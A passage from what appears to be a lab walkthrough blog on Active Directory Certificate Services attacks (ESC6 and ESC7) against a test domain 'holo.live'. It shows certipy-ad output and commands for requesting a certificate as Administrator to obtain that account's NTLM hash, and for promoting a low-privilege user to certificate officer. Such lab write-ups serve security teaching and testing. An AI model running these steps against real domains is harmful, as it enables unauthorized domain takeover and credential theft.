
Because this vulnerability comes from a misconfiguration on the CA server rather than a certificate template, requesting a certificate with the “User” template, which allows Client Authentication, and supplying a SAN for Administrator@holo.live is enough to get a certificate that grants us access as the Administrator. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.

Running the same certipy-ad command to authenticate into the domain with a certificate gives us the NTLM hash for Administrator@holo.live.
ESC7 Attack Lab Setup
The last attack in this blog post is ESC7. ESC7 can be seen as both a misconfiguration of the CA server and of PKI access controls. It happens when a user or group is given “Manage CA” rights, which lets them change CA policy settings and issue revoked or failed certificate requests. That is what we will explore in this final section.

Setting up this part of the lab is simple. Open “Certificate Authority”, right-click the CA, and select “Properties”.

In the Security tab, add gawrgura@holo.live to the security group and enable “Manage CA” and “Request Certificates”.
ESC7 Attack Simulation I
Certificate Authorities 0 CA Name : HOLOLIVE-CA DNS Name : CA.holo.live Certificate Subject : CN=HOLOLIVE-CA, DC=holo, DC=live Certificate Serial Number : 21A534D8953B548B4502D8063B362CC2 Certificate Validity Start : 2025-08-21 12:24:54+00:00 Certificate Validity End : 2124-08-21 12:34:54+00:00 Web Enrollment HTTP Enabled : True HTTPS Enabled : False User Specified SAN : Enabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Active Policy : CertificateAuthority_MicrosoftDefault.Policy Permissions Owner : HOLO.LIVE\Administrators Access Rights Enroll : HOLO.LIVE\Authenticated Users HOLO.LIVE\Gawr Gura ManageCa : HOLO.LIVE\Domain Admins HOLO.LIVE\Enterprise Admins HOLO.LIVE\Administrators HOLO.LIVE\Gawr Gura ManageCertificates : HOLO.LIVE\Domain Admins HOLO.LIVE\Enterprise Admins HOLO.LIVE\Administrators [+] User Enrollable Principals : HOLO.LIVE\Authenticated Users HOLO.LIVE\Gawr Gura [+] User ACL Principals : HOLO.LIVE\Gawr Gura [!] Vulnerabilities ESC6 : Enrollee can specify SAN. ESC7 : User has dangerous permissions. ESC8 : Web Enrollment is enabled over HTTP. [*] Remarks ESC6 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.When using certipy-ad to find misconfigurations again, you will see the CA server is vulnerable to an ESC6 attack as the current user has “Manage CA” rights over the CA server.

certipy-ad ca \ -ca HOLOLIVE-CA \ -dc-ip 192.168.234.149 \ -u gawrgura \ -p 'Password1' \ -add-officer gawrgura \ # if your Certificate Authority is on a separate server \ -target CA.holo.liveThe first way to exploit this misconfiguration is by enabling a vulnerable certificate template like SubCA or Subordinate Certificate Authority, which is enabled by default. If it is not enabled, you can turn it on by first making gawrgura@holo.live a Certificate Manager with the command shown above. If your CA is on a separate server, use the -target switch and provide the CA’s UPN as the argument.

Checking the CA properties again, you can see that gawrgura@holo.live now has permission to issue and manage certificates, allowing her to publish and approve certificate requests.
